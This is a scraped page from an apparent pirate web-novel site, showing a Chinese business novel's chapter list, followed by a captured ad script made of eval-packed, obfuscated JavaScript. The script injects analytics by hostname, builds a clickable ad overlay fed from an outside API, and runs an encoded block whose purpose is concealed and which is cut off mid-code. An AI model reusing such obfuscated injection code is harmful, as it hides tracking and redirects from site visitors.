title="第五百三十三章 要数量不要质量">第五百三十三章 要数量不要质量</a></li><li><a href="/35695/544" title="第五百三十四章 我不是来搞基建的">第五百三十四章 我不是来搞基建的</a></li><li><a href="/35695/545" title="第五百三十五章 不做撑死的院线">第五百三十五章 不做撑死的院线</a></li><li><a href="/35695/546" title="第五百三十六章 钱花不出去的苦恼">第五百三十六章 钱花不出去的苦恼</a></li><li><a href="/35695/547" title="第五百三十七章 有钱就能有好设备">第五百三十七章 有钱就能有好设备</a></li><li><a href="/35695/548" title="第五百三十八章 多敲诈了点地皮">第五百三十八章 多敲诈了点地皮</a></li><li><a href="/35695/549" title="第五百三十九章 影视城还需要搭把手">第五百三十九章 影视城还需要搭把手</a></li><li><a href="/35695/550" title="第五百四十章 李明豹是妄想狂">第五百四十章 李明豹是妄想狂</a></li><li><a href="/35695/551" title="第五百四十一章 只保持外观都是很厚道了">第五百四十一章 只保持外观都是很厚道了</a></li><li><a href="/35695/552" title="第五百四十二章 特殊的城市">第五百四十二章 特殊的城市</a></li><li><a href="/35695/553" title="第五百四十三章 高层紧急会议">第五百四十三章 高层紧急会议</a></li><li><a href="/35695/554" title="第五百四十四章 高层召见">第五百四十四章 高层召见</a></li><li><a href="/35695/555" title="第五百四十五章 利益阐述动人心">第五百四十五章 利益阐述动人心</a></li><li><a href="/35695/556" title="第五百四十六章 卖王府就是卖身份">第五百四十六章 卖王府就是卖身份</a></li><li><a href="/35695/557" title="第五百四十七章 一环接一环">第五百四十七章 一环接一环</a></li><li><a href="/35695/558" title="第五百四十八章 价值无法估量的人情">第五百四十八章 价值无法估量的人情</a></li><li><a href="/35695/559" title="第五百四十九章 探得底线">第五百四十九章 探得底线</a></li><li><a href="/35695/560" title="第五百五十章 城建规划1">第五百五十章 城建规划1</a></li><li><a href="/35695/561" title="第五百五十一章 城建规划2">第五百五十一章 城建规划2</a></li><li><a href="/35695/562" title="第五百五十二章 城建规划3">第五百五十二章 城建规划3</a></li><li><a href="/35695/563" title="第五百五十三章 城建规划4">第五百五十三章 城建规划4</a></li><li><a href="/35695/564" title="第五百五十四章 城建规划5">第五百五十四章 城建规划5</a></li><li><a href="/35695/565" title="第五百五十五章 城建规划6">第五百五十五章 城建规划6</a></li><li><a href="/35695/566" title="第五百五十六章 城建规划 完">第五百五十六章 城建规划 完</a></li><li><a href="/35695/567" title="第五百五十七章 确定的格局">第五百五十七章 确定的格局</a></li><li><a href="/35695/568" title="第五百五十八章 闻着味儿的猫">第五百五十八章 闻着味儿的猫</a></li><li><a href="/35695/569" title="第五百五十九章 可以借助的地方">第五百五十九章 可以借助的地方</a></li><li><a href="/35695/570" title="第五百六十章 六叔的真正用心">第五百六十章 六叔的真正用心</a></li><li><a href="/35695/571" title="第五百六十一章 雷爵坤的恐怖猜想">第五百六十一章 雷爵坤的恐怖猜想</a></li><li><a href="/35695/572" title="第五百六十二章 我们北上吧">第五百六十二章 我们北上吧</a></li><li><a href="/35695/573" title="第五百六十三章 悲催的六叔">第五百六十三章 悲催的六叔</a></li><li><a href="/35695/574" title="第五百六十四章 李明耀的麻烦">第五百六十四章 李明耀的麻烦</a></li><li><a href="/35695/575" title="第五百六十五章 意外来客">第五百六十五章 意外来客</a></li><li><a href="/35695/576" title="第五百六十六章 真实意思">第五百六十六章 真实意思</a></li><li><a href="/35695/577" title="第五百六十七章 未来的两条大路">第五百六十七章 未来的两条大路</a></li><li><a href="/35695/578" title="第五百六十八章 李明豹所走的道路">第五百六十八章 李明豹所走的道路</a></li><li><a href="/35695/579" title="第五百六十九章 合作可以,帮助免谈">第五百六十九章 合作可以,帮助免谈</a></li><li><a href="/35695/580" title="第五百七十章 你出不起价钱">第五百七十章 你出不起价钱</a></li><li><a href="/35695/581" title="第五百七十一章 令李明豹诧异的条件">第五百七十一章 令李明豹诧异的条件</a></li><li><a href="/35695/582" title="第五百七十二章 远虑">第五百七十二章 远虑</a></li><li><a href="/35695/583" title="第五百七十三章 芝麻和西瓜">第五百七十三章 芝麻和西瓜</a></li><li><a href="/35695/584" title="第五百七十四章 什么是核心竞争力">第五百七十四章 什么是核心竞争力</a></li><li><a href="/35695/585" title="第五百七十五章 羊毛出在羊身上">第五百七十五章 羊毛出在羊身上</a></li><li><a href="/35695/586" title="第五百七十六章 如何掌控明星">第五百七十六章 如何掌控明星</a></li><li><a href="/35695/587" title="第五百七十七章 没有电影,明星算个屁">第五百七十七章 没有电影,明星算个屁</a></li><li><a href="/35695/588" title="第五百七十八章 我们要学习大陆">第五百七十八章 我们要学习大陆</a></li><li><a href="/35695/589" title="第五百七十九章 明星培养机制">第五百七十九章 明星培养机制</a></li><li><a href="/35695/590" title="第五百八十章 造星也分三六九等">第五百八十章 造星也分三六九等</a></li><li><a href="/35695/591" title="第五百八十一章 李生准备得太充分了一点">第五百八十一章 李生准备得太充分了一点</a></li><li><a href="/35695/592" title="第五百八十二章 不喜欢可以不用">第五百八十二章 不喜欢可以不用</a></li><li><a href="/35695/593" title="第五百八十三章 依旧是阳谋">第五百八十三章 依旧是阳谋</a></li><li><a href="/35695/594" title="第五百八十四章 差一点契机">第五百八十四章 差一点契机</a></li><li><a href="/35695/595" title="第五百八十五章 签约仪式">第五百八十五章 签约仪式</a></li><li><a href="/35695/596" title="第五百八十六章 代表团旅程结束">第五百八十六章 代表团旅程结束</a></li><li><a href="/35695/597" title="第五百八十七章 江之强的犹豫">第五百八十七章 江之强的犹豫</a></li><li><a href="/35695/598" title="第五百八十八章 释放怨气">第五百八十八章 释放怨气</a></li><li><a href="/35695/599" title="第五百八十九章 工作安排">第五百八十九章 工作安排</a></li><li><a href="/35695/600" title="第五百九十章 回到香港">第五百九十章 回到香港</a></li><li><a href="/35695/601" title="第五百九十一章 联袂登门">第五百九十一章 联袂登门</a></li><li><a href="/35695/602" title="第五百九十二章 来自港府的敲打">第五百九十二章 来自港府的敲打</a></li><li><a href="/35695/603" title="第五百九十三章 和气生财">第五百九十三章 和气生财</a></li><li><a href="/35695/604" title="第五百九十四章 干脆利落">第五百九十四章 干脆利落</a></li><li><a href="/35695/605" title="第五百九十五章 马首是瞻">第五百九十五章 马首是瞻</a></li><li><a href="/35695/606" title="第五百九十六章 明星量化">第五百九十六章 明星量化</a></li><li><a href="/35695/607" title="第五百九十七章 不可思议的高标准">第五百九十七章 不可思议的高标准</a></li><li><a href="/35695/608" title="第五百九十八章 奢侈品">第五百九十八章 奢侈品</a></li><li><a href="/35695/609" title="第五百九十九章 让人羡慕嫉妒恨的收入">第五百九十九章 让人羡慕嫉妒恨的收入</a></li><li><a href="/35695/610" title="第六百章 人潮汹涌">第六百章 人潮汹涌</a></li><li><a href="/35695/611" title="第六百零一章 敲定时间">第六百零一章 敲定时间</a></li><li><a href="/35695/612" title="第六百零二章 行业大会1">第六百零二章 行业大会1</a></li><li><a href="/35695/613" title="第六百零三章 行业大会2">第六百零三章 行业大会2</a></li><li><a href="/35695/614" title="第六百零四章 行业大会3">第六百零四章 行业大会3</a></li><li><a href="/35695/615" title="第六百零五章 行业大会4">第六百零五章 行业大会4</a></li><li><a href="/35695/616" title="第六百零六章 行业大会5">第六百零六章 行业大会5</a></li><li><a href="/35695/617" title="第六百零七章 行业大会6">第六百零七章 行业大会6</a></li><li><a href="/35695/618" title="第六百零八章 名星换代快如雨">第六百零八章 名星换代快如雨</a></li><li><a href="/35695/619" title="第六百零九章 天与地的差距">第六百零九章 天与地的差距</a></li><li><a href="/35695/620" title="第六百一十章 天王巨星的标准">第六百一十章 天王巨星的标准</a></li><li><a href="/35695/621" title="第六百一十一章 自找的麻烦">第六百一十一章 自找的麻烦</a></li><li><a href="/35695/622" title="第六百一十二章 荣誉大于利益">第六百一十二章 荣誉大于利益</a></li><li><a href="/35695/623" title="第六百一十三章 不再打酱油">第六百一十三章 不再打酱油</a></li><li><a href="/35695/624" title="第六百一十四章 管理委员会">第六百一十四章 管理委员会</a></li><li><a href="/35695/625" title="第六百一十五章 两种缴费模式">第六百一十五章 两种缴费模式</a></li><li><a href="/35695/626" title="第六百一十六章 猫腻">第六百一十六章 猫腻</a></li><li><a href="/35695/627" title="第六百一十七章 摆明立场">第六百一十七章 摆明立场</a></li><li><a href="/35695/628" title="第六百一十八章 逼着送钱">第六百一十八章 逼着送钱</a></li><li><a href="/35695/629" title="第六百一十九章 忙碌的管理委员会">第六百一十九章 忙碌的管理委员会</a></li><li><a href="/35695/630" title="第六百二十章 三大电影公司的差距">第六百二十章 三大电影公司的差距</a></li><li><a href="/35695/631" title="第六百二十一章 各显神通">第六百二十一章 各显神通</a></li><li><a href="/35695/632" title="第六百一十二章 祸从口出">第六百一十二章 祸从口出</a></li><li><a href="/35695/633" title="第六百一十三章 指点明路">第六百一十三章 指点明路</a></li><li><a href="/35695/634" title="第六百一十四章 弱势群体">第六百一十四章 弱势群体</a></li><li><a href="/35695/635" title="第六百一十五章 压垮人心理的差距">第六百一十五章 压垮人心理的差距</a></li><li><a href="/35695/636" title="第六百一十六章 有压力才有动力">第六百一十六章 有压力才有动力</a></li><li><a href="/35695/637" title="第六百一十七章 催债的人来了">第六百一十七章 催债的人来了</a></li><li><a href="/35695/638" title="第六百一十八章 统计现金流">第六百一十八章 统计现金流</a></li><li><a href="/35695/639" title="第六百一十九章 普华永道">第六百一十九章 普华永道</a></li><li><a href="/35695/640" title="第六百二十章 敲山震虎">第六百二十章 敲山震虎</a></li><li><a href="/35695/641" title="第六百二十一章 清扫的结果">第六百二十一章 清扫的结果</a></li><li><a href="/35695/642" title="第六百二十二章 不仅仅是画饼">第六百二十二章 不仅仅是画饼</a></li><li><a href="/35695/643" title="第六百二十三章 原来我不差钱啊">第六百二十三章 原来我不差钱啊</a></li><li><a href="/35695/644" title="第六百二十四章 好莱坞的传统">第六百二十四章 好莱坞的传统</a></li><li><a href="/35695/645" title="第六百二十五章 不当另类">第六百二十五章 不当另类</a></li><li><a href="/35695/646" title="第六百二十六章 电视和电影哪个更重要">第六百二十六章 电视和电影哪个更重要</a></li><li><a href="/35695/647" title="第六百二十七章 做个老板不容易">第六百二十七章 做个老板不容易</a></li><li><a href="/35695/648" title="第六百二十八章 先去大陆,再去美国">第六百二十八章 先去大陆,再去美国</a></li><li><a href="/35695/649" title="第六百二十九章 热情的人们">第六百二十九章 热情的人们</a></li><li><a href="/35695/650" title="第六百三十章 国际惯例">第六百三十章 国际惯例</a></li><li><a href="/35695/651" title="第六百三十一章 开工仪式">第六百三十一章 开工仪式</a></li><li><a href="/35695/652" title="第六百三十一章 令人垂涎的资源">第六百三十一章 令人垂涎的资源</a></li><li><a href="/35695/653" title="第六百三十二章 考察学校">第六百三十二章 考察学校</a></li><li><a href="/35695/654" title="第六百三十三章 合作意向">第六百三十三章 合作意向</a></li><li><a href="/35695/655" title="第六百三十四章 山高水长">第六百三十四章 山高水长</a></li><li><a href="/35695/656" title="第六百三十五章 担当不够">第六百三十五章 担当不够</a></li><li><a href="/35695/657" title="第六百三十六章 互相交流">第六百三十六章 互相交流</a></li><li><a href="/35695/658" title="第六百三十七章 多种合作项目">第六百三十七章 多种合作项目</a></li><li><a href="/35695/659" title="第六百三十八章 有钱也不行">第六百三十八章 有钱也不行</a></li><li><a href="/35695/660" title="第六百三十九章 全要临时工">第六百三十九章 全要临时工</a></li><li><a href="/35695/661" title="第六百四十章 吃了原告吃被告">第六百四十章 吃了原告吃被告</a></li><li><a href="/35695/662" title="第六百四十一章 影视中介公司成立">第六百四十一章 影视中介公司成立</a></li><li><a href="/35695/663" title="第六百四十二章 超乎想象的受欢迎">第六百四十二章 超乎想象的受欢迎</a></li><li><a href="/35695/664" title="第六百四十三章 额外的价值">第六百四十三章 额外的价值</a></li><li><a href="/35695/665" title="第六百四十四章 有人坐不住了">第六百四十四章 有人坐不住了</a></li><li><a href="/35695/666" title="第六百四十五章 《终结者》上映">第六百四十五章 《终结者》上映</a></li><li><a href="/35695/667" title="第六百四十六章 满是怨念的卡梅隆">第六百四十六章 满是怨念的卡梅隆</a></li><li><a href="/35695/668" title="第六百四十七章 探路石">第六百四十七章 探路石</a></li><li><a href="/35695/669" title="第六百四十八章 全靠演技的试探">第六百四十八章 全靠演技的试探</a></li><li><a href="/35695/670" title="第六百四十九章 做个传声筒吧">第六百四十九章 做个传声筒吧</a></li><li><a href="/35695/671" title="第六百五十章 苦苦劝解">第六百五十章 苦苦劝解</a></li><li><a href="/35695/672" title="第六百五十一章 产业转型">第六百五十一章 产业转型</a></li><li><a href="/35695/673" title="第六百五十二章 垄断的市场">第六百五十二章 垄断的市场</a></li><li><a href="/35695/674" title="第六百五十三章 人才贩卖">第六百五十三章 人才贩卖</a></li><li><a href="/35695/675" title="第六百五十四章 真正的事业起始">第六百五十四章 真正的事业起始</a></li><li><a href="/35695/676" title="第六百五十五章 沉淀的两年">第六百五十五章 沉淀的两年</a></li><li><a href="/35695/677" title="第六百五十六章 万世之基">第六百五十六章 万世之基</a></li><li><a href="/35695/678" title="第六百五十七章 大亨（大结局）">第六百五十七章 大亨（大结局）</a></li>
  </ul>
</div>
</main>
  
  <footer class="container">
    <div class="footer_yd">
      <a href="/">首页</a>
      <span class="message">纠错建议</span>
      <a href="/history" rel="nofollow">阅读记录</a>
    </div>
    <div class="footer_pc">
      <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏</p>
      <p>如发现本站有侵犯权利人版权内容的，请向本站投诉，一经核实，本站将立即删除相关作品</p>
      <div>
        <span class="message">联系我们</span>
        <span>TG: <a href="https://t.me/mousse1001" target="_blank" rel="nofollow">@mousse1001</a></span>
      </div>
    </div>
    <div id="totop" class="totop">
      <div>↑</div>
    </div>
    <div id="footer"></div>
  </footer>
  <script async src="/js/main.min.js?version=1.0.0"></script>
  <!-- ad -->
  <script src="https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-18"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cacda95a35944aaaa5f6a86e2d839e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-18
body_size: 6061
content:
// analysis
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 q=[{3:\'1C\',2:\'x-w-v-r-u\',1:\'G-l\'},{3:\'4.H.5\',2:\'1D-1B-1z-1A-1H\',1:1I},{3:\'1G.H.5\',2:\'1E-1F-1y-1r-1s\',1:\'G-1q\'},{3:\'4.B.5\',2:\'1o-1p-1w-1x-1v\',1:\'G-1t\'},{3:\'4.1u.I\',2:\'1J-1Y-1Z-1X-1V\',1:\'G-y\'},{3:\'4.1W.5\',2:\'23-24-22-20-21\',1:\'G-y\'},{3:\'4.1U.5\',2:\'x-w-v-r-u\',1:\'G-l\'},{3:\'4.1N.5\',2:\'1O-1M-1K-1L-1S\',1:\'G-l\'},{3:\'4.1T.5\',2:\'1R-1P-1Q-1n-P\',1:\'G-g\'},{3:\'4.W.5\',2:\'X-U-V-T-S\',1:\'G-g\'},{3:\'4.L.5\',2:\'Q-R-M-O-N\',1:\'G-g\'},{3:\'4.Y.8\',2:\'1e-1f-1g-1b-1c\',1:\'G-h\'},{3:\'4.1d.5\',2:\'1k-1l-1m-1h-1i\',1:\'G-h\'},{3:\'4.1j.5\',2:\'12-13-14-Z-10\',1:\'G-h\'},{3:\'4.11.I\',2:\'18-19-1a-15-16\',1:\'G-17\'},{3:\'4.32.5\',2:\'33-31-2Z-30-34\',1:\'G-t\'},{3:\'4.38.5\',2:\'39-37-35-36-2R\',1:\'G-t\'},{3:\'4.2S.8\',2:\'2Q-2O-2P-2T-2X\',1:\'G-A\'},{3:\'4.2Y.5\',2:\'2W-2U-2V-3a-3q\',1:\'G-A\'},{3:\'4.3r.3s\',2:\'3n-3o-3p-3w-3v\',1:\'G-3t\'},{3:\'4.3u.8\',2:\'3f-3g-3b-3c-3d\',1:\'G-K\'},{3:\'4.3k.5\',2:\'3l-3m-3h-3i-3j\',1:\'G-K\'},{3:\'4.3e.8\',2:\'2j-2k-2i-2g-2h\',1:\'G-k\'},{3:\'4.2l.5\',2:\'2p-2q-2o-2m-2n\',1:\'G-k\'},{3:\'4.28.5\',2:\'29-27-25-26-2a\',1:\'G-k\'},{3:\'4.2e.8\',2:\'2f-2d-2b-2c-2r\',1:\'G-z\'},{3:\'4.2G.5\',2:\'2H-2F-2D-2E-2I\',1:\'G-z\'},];7 6=q.2M(e=>e.3===2N.2L);i(6){7 a=d.2J(\'a\')[0];i(6.2){7 9=d.o(\'c\');9.s=\'F://2K.B.5/c.n\';9.2v(\'2w-2u-D\',6.2);9.C=J;a.p(9)};i(6.1){7 b=d.o(\'c\');b.s=\'F://4.2s.5/f/n?D=\'+6.1;b.C=J;a.p(b);7 j=d.o(\'c\');j.2t=`E.m=E.m||[];2x f(){m.2B(2C)}f(\'n\',2A 2y());f(\'2z\',\'${6.1}\');`;a.p(j)};};',62,219,'|googleId|umamiId|base|www|com|siteInfo|var|uk|script1|body|script2|script|document||gtag|YK3F2DE890|2JNQSVLL18|if|script3|Q3DCQ5D6LK|1435PNCX0V|dataLayer|js|createElement|appendChild|siteList|a0b8|src|WRHCKYG4VG|84361a500a9b|40ea|35bf|4685a227|SSHWBYJFFH|G89MHYHSKG|Q3J3VN8HNM|sniuw|async|id|window|https||ttxs7|xyz|true|9G042GV7QL|bqgs77|4d42|460fb43d80a0|93df|4001f9480bba|f0952de3|8ace|9b01a8c76520|91ab|6bed|4122|xbqg77|a53574d3|biquge123|b480|71139c791182|biquge8|4e328f0d|05fc|4ef4|8795|b301241b766f|G696MWD6XP|ac3e73b4|93d2|4a8d|95b4|d575266ad871|biquges123|83ef89f5|5403|40a9|9d3b|1096ebdaf554|xbiquge123|6f809067|71c8|4e97|8b95|75dea2fc|e377|8RS5VTCY3C|bf02|0c292e240d6a|X5MJC5D4FL|biquge7|6abefa1513e1|431a|943d|42d9|46f3|b320|1aef|localhost|2c9df2c9|e02dbc65|c86a|read|c6e21a6b56ea|null|0a10456f|4154|88e4|fe5c|bqgns|87ad13fc|dd24|4af3|eed3b04d|6f3b9e0dd98d|xbqg777|bqgnovels|977729563920|biquge9527|90c0|542b|4bb5|80fa|5d3920d8b10e|476c|9d1d0bec|595b|4272|8180|c7a8|xyys33|7a21a4c4|061c13df1c4d|4719|8474|42c0|xcyy|a9ae8141|8f5d|344f97f44ce8|47fa|79a66e92|c1a3|xyys3|aa61|391af5600718|4a9c|e31834ce|66c7|ab35c8046f0d|googletagmanager|innerHTML|website|setAttribute|data|function|Date|config|new|push|arguments|4f8b|9c68|1548|xcyy44|b8f3c3c2|c7859b2cafbb|getElementsByTagName|tj|hostname|find|location|386f|4275|cd6c5cf1|48f44ab7e12a|jlyy|917e|76a4|4010|87c1b5d0|0e2218084d3e|jlyy1|4453|9a5f|8ccd|xbqg666|da937240|4ccf6bd23b83|42a4|ab66|296f|xbiquge77|06554e04|871f|421f|baa0|3fe9ab2bdf8b|xyys|e49f9582|3be3|4b41|8084|d8719467b0ea|xkyy2|d9ec4822|4f3b|3cc185c8|3cdf|43b0|2240d413ab80|wkdy|org|4KP7EP02G6|xkyy777|5bd3540c5a0f|9313'.split('|'),0,{}));


// read
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('B([\'4.19.b\',\'4.17.b\',\'4.1q.b\',].1v(1t.1i)){S.p(\'1g\',V o(e){1 9=k 1k.12(\'X://4.P.b/Q/6/16\',{O:\'M\',1j:{\'y-r\':\'1m/x-4-1l-1f\'},7:\'r=3\'}).g(5=>m);1 6=9?k 9.T().g(5=>m):m;B(!6||6.1h!=10)1n;1{l,h,U}=6.1s[0];1 7=8.1u("7")[0];1 n=8.K(\'Z\');n.H=`#2{d:1p;z-1o:1r;1e:0;J:t%;14:1d(-t%);1b:v;1a-y:18;1c-15:v-1S;i:f%;1R-i:1U}#2>a{d:1T;i:f%;A:1Q}#2>a>h{i:f%;A:f%;1N-1M:1P}.s{d:D;I:0;J:0;G:#E;Y-C:1O;F:L 0 0 L}.q{d:D;1Z:0;I:0;F:0 1V 1X 1W;G:#E;Y-C:1B}`;7.w(n);1 c=8.K("1A");c.l="2";c.H=`<a 1D="1C:;"><j u="s">1x</j><j u="q">1w</j><h 1z="${h}"1y="1J-1I"></a>`;7.w(c);7.Z.1L=10+\'1K\';1 13=8.W(\'#2>a\');13.p(\'N\',o(e){12(\'X://4.P.b/Q/6/\'+l,{O:\'M\'}).1F(V 9=>{1E.1H(k 9.T().g(5=>5))}).g(5=>5);e.11();S.1G(U)});1 R=8.W(\'#2 .q\');R.p(\'N\',o(e){e.11();c.1Y()})})};',62,124,'|const|ad_cs||www|err|ad|body|document|res||com|adCs|position||100|catch|img|width|span|await|id|false|styleEl|function|addEventListener|ad_close|type|ad_text|50|class|flex|appendChild||content||height|if|size|absolute|eee|padding|color|innerHTML|top|left|createElement|1px|POST|click|method|ttxs7|api|closeEl|window|json|link|async|querySelector|https|font|style|200|stopPropagation|fetch|aEl|transform|items|page|xkyy2|center|xbiquge77|justify|display|align|translateX|bottom|urlencoded|load|code|hostname|headers|this|form|application|return|index|fixed|xcyy44|99999999|data|location|getElementsByTagName|includes|关闭|广告|referrerpolicy|src|div|14px|javascript|href|console|then|open|log|referrer|no|px|paddingBottom|fit|object|9px|cover|130px|max|end|relative|400px|5px|15px|10px|remove|right'.split('|'),0,{}));


// yllm
if (eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('[\'0.7.1\',\'0.8.1\',\'0.9.1\',\'0.6.1\',\'0.4.1\',\'0.3.2\',\'0.5.1\',\'0.a.1\',\'0.f.2\',\'0.h.1\',\'0.e.1\',\'0.b.1\',].c(d.g)',18,18,'www|com|uk|biquge123|bqgns|biquges123|bqgnovels|xbqg77|xbqg777|bqgs77|xbiquge123|xyys33|includes|location|xyys3|jlyy|hostname|jlyy1'.split('|'),0,{}))
) {
    !function(){function a(a){var _idx="g5c1nui4hu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/pn(}2_6oh_/@nn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@nn"=h8"pn(}2_6oh_"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@nn2CTqf7mTfD_J(:m(O^"="@nnCSTqfXmJq4Y(2fm(O^"="@nnOSTq47mTfD_J(:m(O^"="@nnF(Tq2SmJq4Y(2fm(O^"="@nnDhTqdJmTfD_J(:m(O^"="@nnh)TqCqmJq4Y(2fm(O^"="@nnJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD 